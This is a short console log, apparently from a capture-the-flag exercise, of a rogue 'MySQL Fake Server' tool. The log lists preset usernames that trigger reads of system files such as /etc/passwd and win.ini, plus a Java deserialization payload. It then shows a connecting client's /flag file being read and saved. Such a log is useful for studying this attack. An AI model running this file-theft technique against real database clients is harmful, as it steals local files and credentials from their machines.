 ===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_flag', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3308
Incoming Connection:('116.62.153.136', 49906)
Login Username:linux_flag
<= 3
Start Reading File:/flag
reading file:/flag
========File Conntent Preview=========
rwctf{d041bd251adb4380b3e1dea2bd355f8f}
=======File Conntent Preview End==========
Save to File:./fileOutput//116.62.153.136___1673076391____flag